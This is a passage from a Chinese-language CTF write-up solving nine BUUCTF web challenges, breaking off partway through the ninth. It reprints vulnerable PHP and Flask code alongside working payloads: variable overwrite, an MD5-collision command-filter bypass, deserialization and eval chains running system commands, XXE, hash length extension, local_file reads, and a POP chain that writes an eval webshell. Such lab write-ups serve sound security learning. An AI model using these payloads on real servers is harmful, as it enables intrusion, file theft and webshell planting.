BUUCTF笔记之Web系列部分WriteUp(四)
1.[BJDCTF2020]Mark loves cat
//HTML代码太多了,人工删除
<?php
include 'flag.php';
$yds = "dog";
$is = "cat";
$handsome = 'yds';
foreach($_POST as $x => $y){
    $$x = $y;
}
foreach($_GET as $x => $y){
    $$x = $$y;
}
foreach($_GET as $x => $y){
    if($_GET['flag'] === $x && $x !== 'flag'){
        exit($handsome);
    }
}
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
    exit($yds);
}
if($_POST['flag'] === 'flag'  || $_GET['flag'] === 'flag'){
    exit($is);
}

echo "the flag is: ".$flag;
审计一下代码,看到$$就知道应该是变量覆盖了。这里补一波变量覆盖的知识:
变量覆盖可以使用我们自定义的变量去覆盖 源代码中的变量,去修改代码运行的逻辑
发变量覆盖漏洞函数:
extract() //该函数使用数组键名作为变量名,使用数组键值作为变量值。针对数组中的每个元素,将在当前符号表中创建对应的一个变量。
parse_str()
Import_request_variables()
$$(双美元符)
Register_globals=On (PHP 5.4之后移除)
知识补上,继续审计代码:
1.首先使用2个foreach把POST和GET的键值对当作数组赋值。
假设我通过get传递这样一个键值对:index.php?fuck=shit
经过这个foreach的$$x=$y之后变成:
$fuck=$shit,就会把原来fuck的值替换成shit的值。
2.然后第三个foreach再次对GET参数进行判断,如果GET方式传入的$flag不等于FLAG则退出。
3.下来两个if,第一个不用说,第二个判断传入的flag参数是否等于flag,等于就退出。
根据上述分析,构造一条变量覆盖的逻辑:
GET参数:index.php?yds=flag
POST参数:$flag=flag
这样传进去之后,第一个foreach之后:
$$flag=flag
第二个foreach:
$yds=$flag
经过这样一波操作,第一个if顺利通过,因为$_GET[‘flag’]不存在。
到第二个if,中标,输出$yds的值,而之前$yds已经被替换成了$flag。
有点绕,需要仔细分析。
2.[安洵杯 2019]easy_web
这题有点脑洞大开了。
url:
http://789a427f-bba9-42d2-9e6c-228ecd274508.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
img的文件名猜测可能是base64,拿去解码
双重base64解码之后十六进制转字符串:


把index.php照套路放进去:
http://789a427f-bba9-42d2-9e6c-228ecd274508.node3.buuoj.cn/index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=
得到PD9waHAKZXJyb3JfcmVwb3J0aW5nKEVfQUxMIHx8IH4gRV9OT1RJQ0UpOwpoZWFkZXIoJ2NvbnRlbnQtdHlwZTp0ZXh0L2h0bWw7Y2hhcnNldD11dGYtOCcpOwokY21kID0gJF9HRVRbJ2NtZCddOwppZiAoIWlzc2V0KCRfR0VUWydpbWcnXSkgfHwgIWlzc2V0KCRfR0VUWydjbWQnXSkpIAogICAgaGVhZGVyKCdSZWZyZXNoOjA7dXJsPS4vaW5kZXgucGhwP2ltZz1UWHBWZWs1VVRURk5iVlV6VFVSYWJFNXFZejAmY21kPScpOwokZmlsZSA9IGhleDJiaW4oYmFzZTY0X2RlY29kZShiYXNlNjRfZGVjb2RlKCRfR0VUWydpbWcnXSkpKTsKCiRmaWxlID0gcHJlZ19yZXBsYWNlKCIvW15hLXpBLVowLTkuXSsvIiwgIiIsICRmaWxlKTsKaWYgKHByZWdfbWF0Y2goIi9mbGFnL2kiLCAkZmlsZSkpIHsKICAgIGVjaG8gJzxpbWcgc3JjID0iLi9jdGYzLmpwZWciPic7CiAgICBkaWUoInhpeGnvvZ4gbm8gZmxhZyIpOwp9IGVsc2UgewogICAgJHR4dCA9IGJhc2U2NF9lbmNvZGUoZmlsZV9nZXRfY29udGVudHMoJGZpbGUpKTsKICAgIGVjaG8gIjxpbWcgc3JjPSdkYXRhOmltYWdlL2dpZjtiYXNlNjQsIiAuICR0eHQgLiAiJz48L2ltZz4iOwogICAgZWNobyAiPGJyPiI7Cn0KZWNobyAkY21kOwplY2hvICI8YnI+IjsKaWYgKHByZWdfbWF0Y2goIi9sc3xiYXNofHRhY3xubHxtb3JlfGxlc3N8aGVhZHx3Z2V0fHRhaWx8dml8Y2F0fG9kfGdyZXB8c2VkfGJ6bW9yZXxiemxlc3N8cGNyZXxwYXN0ZXxkaWZmfGZpbGV8ZWNob3xzaHxcJ3xcInxcYHw7fCx8XCp8XD98XFx8XFxcXHxcbnxcdHxccnxceEEwfFx7fFx9fFwofFwpfFwmW15cZF18QHxcfHxcXCR8XFt8XF18e3x9fFwofFwpfC18PHw+L2kiLCAkY21kKSkgewogICAgZWNobygiZm9yYmlkIH4iKTsKICAgIGVjaG8gIjxicj4iOwp9IGVsc2UgewogICAgaWYgKChzdHJpbmcpJF9QT1NUWydhJ10gIT09IChzdHJpbmcpJF9QT1NUWydiJ10gJiYgbWQ1KCRfUE9TVFsnYSddKSA9PT0gbWQ1KCRfUE9TVFsnYiddKSkgewogICAgICAgIGVjaG8gYCRjbWRgOwogICAgfSBlbHNlIHsKICAgICAgICBlY2hvICgibWQ1IGlzIGZ1bm55IH4iKTsKICAgIH0KfQoKPz4KPGh0bWw+CjxzdHlsZT4KICBib2R5ewogICBiYWNrZ3JvdW5kOnVybCguL2JqLnBuZykgIG5vLXJlcGVhdCBjZW50ZXIgY2VudGVyOwogICBiYWNrZ3JvdW5kLXNpemU6Y292ZXI7CiAgIGJhY2tncm91bmQtYXR0YWNobWVudDpmaXhlZDsKICAgYmFja2dyb3VuZC1jb2xvcjojQ0NDQ0NDOwp9Cjwvc3R5bGU+Cjxib2R5Pgo8L2JvZHk+CjwvaHRtbD4=
解码得到源码:
error_reporting(E_ALL || ~ E_NOTICE);
header('content-type:text/html;charset=utf-8');
$cmd = $_GET['cmd'];
if (!isset($_GET['img']) || !isset($_GET['cmd']))
header('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=');
$file = hex2bin(base64_decode(base64_decode($_GET['img'])));
$file = preg_replace("/[^a-zA-Z0-9.]+/", "", $file);
if (preg_match("/flag/i", $file)) {
echo ' ';
die("xixi~ no flag");
} else {
$txt = base64_encode(file_get_contents($file));
echo "
 ";
echo "
";
}
echo $cmd;
echo "
";
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {
echo("forbid ~");
echo "
";
} else {
if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) {
echo `$cmd`;
} else {
echo ("md5 is funny ~");
}
}
?>
审计之:
题目要求我们提交a,b两个不相等的参数且md5值要相等,数组绕过是不可能绕过了,前面被强转了。
a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
然后构造如下payload:
POST /index.php?img=T1&cmd=ca\t%20/fl\ag HTTP/1.1
Host: 74c200cf-0f54-4ad5-a4db-137f1dfe08c6.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 389
Content-Type: application/x-www-form-urlencoded
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
得到flag。
3.[网鼎杯 2020 朱雀组]phpweb
You are required to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone ‘UTC’ for now, but please set date.timezone to select your timezone. in /var/www/html/index.php
扫目录一无所获。抓包看看:

把date换成phpinfo试试
被过滤了。
show_source也被过滤了。
使用file_get_contents:

    $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk",  "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
    function gettime($func, $p) {
        $result = call_user_func($func, $p);
        $a= gettype($result);
        if ($a == "string") {
            return $result;
        } else {return "";}
    }
    class Test {
        var $p = "Y-m-d h:i:s a";
        var $func = "date";
        function __destruct() {
            if ($this->func != "") {
                echo gettime($this->func, $this->p);
            }
        }
    }
    $func = $_REQUEST["func"];
    $p = $_REQUEST["p"];
    if ($func != null) {
        $func = strtolower($func);
        if (!in_array($func,$disable_fun)) {
            echo gettime($func, $p);
        }else {
            die("Hacker...");
        }
    }
    ?>
审计一下:
传入2个参数func和p,对参数进行过滤,然后执行gettime函数。看看gettime函数:
主要就是执行call_user_func函数并返回字符串的结果。
这里过滤了一大堆函数。但是我们可以从Test入手。
黑名单里没有过滤unserialize,因此我们可以令func=unserialize,p=Test对象的序列化值。
通过这种方式,在对象被反序列化时调用_destruct函数,在里面执行系统命令。
payload:
class Test{
    var $p = "find / -name flag*";
    var $func = "system";
}
echo urlencode(serialize(new Test()));
flag{96b7f9a4-d895-4c9c-b8e0-5d662c698dcc}
4.[NCTF2019]Fake XML cookbook
这题题目给了提示,猜测可能是XXE。
XXE的基础知识见这篇文章

抓包的结果也证实了这一点。
看下源码是怎么写的吧:
$USERNAME = 'admin'; //账号
$PASSWORD = '024b87931a03f738fff6693ce0a78c88'; //密码
$result = null;
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
try{
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$username = $creds->username;
$password = $creds->password;
if($username == $USERNAME && $password == $PASSWORD){
$result = sprintf("%d%s %d%s %d%s 可以看见代码就是把POST的数据解析成XML并显示而且这里还给了回显,可以说是最简单的XXE了。
所以直接回显读flag:

5.[CISCN 2019 初赛]Love Math
error_reporting(0);
//听说你很喜欢数学,不知道你是否爱它胜过爱flag
if(!isset($_GET['c'])){
    show_source(__FILE__);
}else{
    //例子 c=20-1
    $content = $_GET['c'];
    if (strlen($content) >= 80) {
        die("太长了不会算");
    }
    $blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];
    foreach ($blacklist as $blackitem) {
        if (preg_match('/' . $blackitem . '/m', $content)) {
            die("请不要输入奇奇怪怪的字符");
        }
    }
    //常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp
    $whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];
    preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);
    foreach ($used_funcs[0] as $func) {
        if (!in_array($func, $whitelist)) {
            die("请不要输入奇奇怪怪的函数");
        }
    }
    //帮你算出答案
    eval('echo '.$content.';');
}
审计之:
只允许输入白名单上的函数,我们就要想办法绕过
这里我们利用php的特性:字符串可以作为函数名,也就是所谓的动态函数:
一个变量名后有圆括号,PHP 将寻找与变量的值同名的函数,并且尝试执行它
一种payload是这样:
$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=tac /flag
分析:
base_convert(37907361743,10,36) => "hex2bin"
dechex(1598506324) => "5f474554"
$pi=hex2bin("5f474554") => $pi="_GET"   //hex2bin将一串16进制数转换为二进制字符串
($$pi){pi}(($$pi){abs}) => ($_GET){pi}($_GET){abs}  //{}可以代替[]
分析:
base_convert(37907361743,10,36) => "hex2bin"
dechex(1598506324) => "5f474554"
$pi=hex2bin("5f474554") => $pi="_GET"   //hex2bin将一串16进制数转换为二进制字符串
($$pi){pi}(($$pi){abs}) => ($_GET){pi}(($_GET){abs})  //{}可以代替[],这里就是使用动态函数。
上面一波操作之后,执行eval(($_GET){pi}($_GET){abs})等价于eval(system tac /flag)
拿flag:

还有一种更简洁的解法,使用getallheaders():
$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1})
分析:
base_convert(696468,10,36) => "exec"
$pi(8768397090111664438,10,30) => "getallheaders"
exec(getallheaders(){1})
//操作xx和yy,中间用逗号隔开,echo都能输出
echo xx,yy
然后在get请求头里自己添加一个
1:cat /flag
6.[De1CTF 2019]SSRF Me
#! /usr/bin/env python
#encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding('latin1')
app = Flask(__name__)
secert_key = os.urandom(16)
class Task:
    def __init__(self, action, param, sign, ip):
        self.action = action
        self.param = param
        self.sign = sign
        self.sandbox = md5(ip)
        if(not os.path.exists(self.sandbox)):          #SandBox For Remote_Addr
            os.mkdir(self.sandbox)
    def Exec(self):
        result = {}
        result['code'] = 500
        if (self.checkSign()):
            if "scan" in self.action:
                tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
                resp = scan(self.param)
                if (resp == "Connection Timeout"):
                    result['data'] = resp
                else:
                    print resp
                    tmpfile.write(resp)
                    tmpfile.close()
                result['code'] = 200
            if "read" in self.action:
                f = open("./%s/result.txt" % self.sandbox, 'r')
                result['code'] = 200
                result['data'] = f.read()
            if result['code'] == 500:
                result['data'] = "Action Error"
        else:
            result['code'] = 500
            result['msg'] = "Sign Error"
        return result
    def checkSign(self):
        if (getSign(self.action, self.param) == self.sign):
            return True
        else:
            return False
#generate Sign For Action Scan.
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
    param = urllib.unquote(request.args.get("param", ""))
    action = "scan"
    return getSign(action, param)
@app.route('/De1ta',methods=['GET','POST'])
def challenge():
    action = urllib.unquote(request.cookies.get("action"))
    param = urllib.unquote(request.args.get("param", ""))
    sign = urllib.unquote(request.cookies.get("sign"))
    ip = request.remote_addr
    if(waf(param)):
        return "No Hacker!!!!"
    task = Task(action, param, sign, ip)
    return json.dumps(task.Exec())
@app.route('/')
def index():
    return open("code.txt","r").read()
def scan(param):
    socket.setdefaulttimeout(1)
    try:
        return urllib.urlopen(param).read()[:50]
    except:
        return "Connection Timeout"
def getSign(action, param):
    return hashlib.md5(secert_key + param + action).hexdigest()
def md5(content):
    return hashlib.md5(content).hexdigest()
def waf(param):
    check=param.strip().lower()
    if check.startswith("gopher") or check.startswith("file"):
        return True
    else:
        return False
if __name__ == '__main__':
    app.debug = False
    app.run(host='0.0.0.0')
审计一下代码:
可以看出来是Flask写的,给了3条路由:
1.路由/给源码。
2.路由/geneSign从请求中取参数param,把secrect_key+param+action(这里action是固定的)拼接在一起做一个md5并返回。
3.路由/De1ta从cookie中读取sign和action,从请求中读取ip和param,然后先把param过一道waf,waf函数里可以看见过滤了gopher协议和file协议。
过完waf之后使用提取到的4个变量构造一个Task类,然后执行该类的exec方法。
看看exec方法:
先做一个判断,即根据secrect_key+param+action的md5判断是否和传进来的sign一致。
然后判断action的类型:
1.如果action是scan,则调用urlopen访问param并把访问结果写入沙盒的result.txt
2.如果action是read,则读取沙盒里result.txt的内容并返回。
然后题目有一个提示:flag is in ./flag.txt。
先来试试scan,写flag.txt:

可以看到成功写进去了,因为之前我访问/geneSign的时候获取的sign正好就是scan的拼接字符串的md5值。
接下来要尝试读,难点就在这里了,/geneSign路由只会返回secrect_key+param+"scan"的md5值,现在我们需要的是secrect_key+param+"read"的md5值,但是secrect_key未知,怎么得到这个md5值?
解法1:哈希长度拓展攻击
当已知:
1.md5(salt+message)的值
2.message内容
3.salt+message长度
我们可以在不知道salt的具体内容的情况下,计算出任意的md5(salt+message+padding+append)值
具体原理网上很多,不再赘述,直接上脚本:
根据代码,这里secrect_key的长度为16,也就是salt的长度为16.
然后知道
1.md5(secrect_key+“flag.txt”+“scan”)的值:8d380669d0459e405700f53097927ed4
2.知道message=“flag.txtscan”
3.知道secrect_key+message的长度为16+12=28
所以满足了哈希长度拓展攻击的前置条件。
因此可以计算md5(secrect_key+“flag.txtscan”+“padding”+“read”)的值:
python md5pad.py 8d380669d0459e405700f53097927ed4 read 28
![]()
得到了payload和md5,传进去试试:

可以看到成功读到了flag。
解法2:字符串拼接绕过
这里假设在/geneSign路由下面这样传:
/geneSign?param=flag.txtread
得到md5:b0790aa6bbacef67a980de4c3dae7f5f
这里得到的md5其实是md5(secrect_key+“flag.txtreadscan”)的值。
在/De1ta路由下这样传:

分析:
因为传参的时候param=flag.txt,action = readscan
在计算sign的时候,getSign(secrect_key+param + action)函数计算的是md5(secrect_key+“flag.txtreadscan”)的值。和上面的md5值是一样的。
此外,代码在判断时使用的是in关键字和两个if,所以根据传入的action=readscan,则会先执行scan,把flag.txt读进去,再执行read,把沙盒内的flag.txt的内容读出来,从而达到了绕过的目的。
解法3:(Python 2.x - 2.7.16 )urllib.fopen支持local_file导致LFI(CVE-2019-9948)(CVE-2019-9948)
Python 2.x到2.7.16中的urllib支持local_file:方案,这使远程攻击者更容易绕过将文件URI列入黑名单的保护机制,如触发urllib.urlopen(‘local_file:///etc / passwd’) 可以得到回显。
7.[EIS 2019]EzPOP
代码:
error_reporting(0);
class A {
    protected $store;
    protected $key;
    protected $expire;
    public function __construct($store, $key = 'flysystem', $expire = null) {    //对象初始化时做一些赋值操作
        $this->key = $key;
        $this->store = $store;
        $this->expire = $expire;
    }
    public function cleanContents(array $contents) {
        $cachedProperties = array_flip([          //反转键值对的值,如果出现了多个相同值则以最后一个键作为值,在这里并不会改变什么,数组原样返回了
            'path', 'dirname', 'basename', 'extension', 'filename',
            'size', 'mimetype', 'visibility', 'timestamp', 'type',
        ]);
        foreach ($contents as $path => $object) {   //遍历contents数组并把path键赋值给object
            if (is_array($object)) {       //如果object是数组则array_intersect_key()函数用于比较两个(或更多个)数组的键名 ,并返回交集。
                $contents[$path] = array_intersect_key($object, $cachedProperties); //这里把数组object和cachedProperties的交集赋值给$contents
            }
        }
        return $contents;
    }
    public function getForStorage() {                    //对contents数组进行json编码
        $cleaned = $this->cleanContents($this->cache);   //调用cleanContents函数获取cache和cachedProperties的交集
        return json_encode([$cleaned, $this->complete]); //json编码
    }
    public function save() {
        $contents = $this->getForStorage();
        $this->store->set($this->key, $contents, $this->expire);     //盲猜这里store需要存储的是一个class B的实例
    }
    public function __destruct() {
        if (!$this->autosave) {
            $this->save();
        }
    }
}
class B {
    protected function getExpireTime($expire): int {            //这个函数把expire强转成int
        return (int) $expire;
    }
    public function getCacheKey(string $name): string {         //这个函数把options['prefix']和name拼接
        return $this->options['prefix'] . $name;
    }
    protected function serialize($data): string {          //这个函数判断data是不是数字或者数字字符串,然后把>options['serialize']赋值给$serialize,然后把$serialize作为函数名尝试调用对应的函数
        if (is_numeric($data)) {
            return (string) $data;
        }
        $serialize = $this->options['serialize'];
        return $serialize($data);
    }
    public function set($name, $value, $expire = null): bool{    //
        $this->writeTimes++;
        if (is_null($expire)) {
            $expire = $this->options['expire'];   //把options['expire']赋值给$expire
        }
        $expire = $this->getExpireTime($expire);
        $filename = $this->getCacheKey($name);
        $dir = dirname($filename);
        if (!is_dir($dir)) {
            try {
                mkdir($dir, 0755, true);
            } catch (\Exception $e) {
                // 创建失败
            }
        }
        $data = $this->serialize($value);
        if ($this->options['data_compress'] && function_exists('gzcompress')) {
            //数据压缩
            $data = gzcompress($data, 3);
        }
        $data = " . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
        $result = file_put_contents($filename, $data);
        if ($result) {
            return true;
        }
        return false;
    }
}
if (isset($_GET['src']))
{
    highlight_file(__FILE__);
}
$dir = "uploads/";
if (!is_dir($dir))
{
    mkdir($dir);
}
unserialize($_GET["data"]);
审计之:
传入一个data并对其反序列化,看到类B这里有一个 $result = file_put_contents($filename, $data);,所以这是在暗示我们写进去,因此以这里为最后一步往前看,函数的功能都做了注释,这里不再详细说明。
然后file_put_contents需要两个参数,一个filename,一个data,先看filename该如何构造:
filename=$this->getCacheKey($name),而getCacheKey($name)返回的是$name和options[‘prefix’]的拼接。
所以这里可以先令
options['prefix'] = "a.php"
然后文件名就先暂时这样(只是暂时这样),接下来看$data该如何构造:
上面有一段:
$data = " . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
这里等于在php文件的内容之前添加了一段php代码使得这段代码会被先执行,从而导致exit()被触发,即使把shell写进去了也会导致没法执行shell,这个过程在实战中十分常见,通常出现在缓存、配置文件等等地方,不允许用户直接访问的文件,都会被加上if(!defined(xxx))exit;之类的限制。所以这里有一个知识点绕过死亡exit
大佬的这篇文章说的很清楚了,我这里不再赘述。题目中添加的
$_GET['txt'] = preg_replace('|[^a-z0-9A-Z+/]|s', '', $_GET['txt']);
base64_decode($_GET['txt']);
,而sprintf(’%012d’, $expire)的结果是输出一个长度为12的字符串,这里看下
" . sprintf('%012d', $expire) . "\n exit();?>\n"
的输出:

再看下base64解码之后的输出:

我们先假定$data = base64_encode("");即=PD9waHAgQGV2YWwoJF9QT1NUWydoYWNrZXInXT8+,然后base64解码是4个字节一组,\n里面能被解码的只有php//000000000001exit,共21个字符,也就是21byte,所以还需要再后面的$data前再加3个’a’或者其他任意base64字符凑够6组24byte,以免后面我们编码好的一句话被前面的波及,把这段base64拼接上来看看效果:
$data ="aaaPD9waHAgQGV2YWwoJF9QT1NUWydoYWNrZXInXT8+";
$pre = " . sprintf('%012d', $expire) . "\n exit();?>\n" ;
$data = $pre. $data;
echo(base64_decode($data))
?>
![]()
可以看到解码之后死亡xeit就被绕过了。这个知识点完了之后我们再往上看$data = gzcompress($data, 3);,此函数使用ZLIB 数据格式压缩给定的字符串:

真经过这一步就会面目全非,我们肯定不希望数据压缩,所以要令options[‘data_compress’]=false以绕过这一步。
然后继续往上看到$data = $this->serialize($value);
这里来看serializa方法,这个方法的参数需要从类A中传递。
这里具体的反序列化构造分析过程不再赘述,直接给出exp:
class B{
}
class A{
}
$a = new A();
$b = new B();
$b->writeTimes = 0;
$b->options['data_compress'] = false;
$b->options['serialize'] = "base64_decode";
$b->options['prefix'] = "php://filter/write=convert.base64-decode/resource=";
$b->expire = 1;
//------------------
$a->store = $b;
$a->cache = [base64_encode("aaa".base64_encode(''))];
$a->complete = NULL;
$a->expire = 1;
$a->key = "fuck3.php";
$a->autosave = false;
echo(urlencode(serialize($a)));
?>
运行得到序列化的结果,然后访问http://a3be0721-7aca-4fb9-b548-a0a342862318.node4.buuoj.cn:81/index.php?data=O%3A1%3A%22A%22%3A6%3A%7Bs%3A5%3A%22store%22%3BO%3A1%3A%22B%22%3A3%3A%7Bs%3A10%3A%22writeTimes%22%3Bi%3A0%3Bs%3A7%3A%22options%22%3Ba%3A3%3A%7Bs%3A13%3A%22data_compress%22%3Bb%3A0%3Bs%3A9%3A%22serialize%22%3Bs%3A13%3A%22base64_decode%22%3Bs%3A6%3A%22prefix%22%3Bs%3A50%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dconvert.base64-decode%2Fresource%3D%22%3B%7Ds%3A6%3A%22expire%22%3Bi%3A1%3B%7Ds%3A5%3A%22cache%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A60%3A%22YWFhUEQ5d2FIQWdRR1YyWVd3b0pGOVFUMU5VV3lKbWRXTnJJbDBwT3o4Kw%3D%3D%22%3B%7Ds%3A8%3A%22complete%22%3BN%3Bs%3A6%3A%22expire%22%3Bi%3A1%3Bs%3A3%3A%22key%22%3Bs%3A9%3A%22fuck3.php%22%3Bs%3A8%3A%22autosave%22%3Bb%3A0%3B%7D
蚁剑连接:

flag就在根目录下。
8.[MRCTF2020]套娃
第一关:
//1st
$query = $_SERVER['QUERY_STRING'];

 if( substr_count($query, '_') !== 0 || substr_count($query, '%5f') != 0 ){
    die('Y0u are So cutE!');
}
 if($_GET['b_u_p_t'] !== '23333' && preg_match('/^23333$/', $_GET['b_u_p_t'])){
    echo "you are going to the next ~";
}
见这篇文章
构造exp:
http://51d2984e-cdd3-450b-8fd0-ccd103838f52.node3.buuoj.cn/?b%20u%20p%20t=23333%0a
进入第二关:
![]()
访问secrettw.php得到一堆jsfuck,解码得到:
post me Merak
用POST请求传参得到代码
error_reporting(0);
include 'takeip.php';
ini_set('open_basedir','.');
include 'flag.php';

if(isset($_POST['Merak'])){
    highlight_file(__FILE__);
    die();
}


function change($v){
    $v = base64_decode($v);
    $re = '';
    for($i=0;$i<strlen($v);$i++){
        $re .= chr ( ord ($v[$i]) + $i*2 );
    }
    return $re;
}
echo 'Local access only!'."
";
$ip = getIp();
if($ip!='127.0.0.1')
echo "Sorry,you don't have permission!  Your ip is :".$ip;
if($ip === '127.0.0.1' && file_get_contents($_GET['2333']) === 'todat is a happy day' ){
echo "Your REQUEST is:".change($_GET['file']);
echo file_get_contents(change($_GET['file'])); }
?>
change函数审计一下看看是什么操作:
change函数要求传入的是一个base64编码字符串,然后对每个字符循环遍历,然后转为ascii之后加上下标*2再转回字符串。
逆操作:
for($i=0;$i<strlen($v);$i++){
        $re .= chr ( ord ($v[$i]) -$i*2 );
    }
最终payload:
POST /secrettw.php?2333=data:text/plain,todat%20is%20a%20happy%20day&file=ZmpdYSZmXGI= HTTP/1.1
Host: 51d2984e-cdd3-450b-8fd0-ccd103838f52.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 2
client-ip: 127.0.0.1
9.[WUSTCTF2020]朴实无华
查看robots.txt得到:
fAke_f1agggg.php
查看fAke_f1agggg.php的HTTP头得到fl4g.php:
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__file__);


//level 1
if (isset($_GET['num'])){
    $num = $_GET['num'];
    if(intval($num) < 2020 && intval($num + 1) > 2021){
        echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.";
    }else{
        die("金钱解决不了穷人的本质问题");
    }
}else{
    die("去非洲吧");
}
//level 2
if (isset($_GET['md5'])){
   $md5=$_GET['md5'];
   if ($md5==md5($md5))
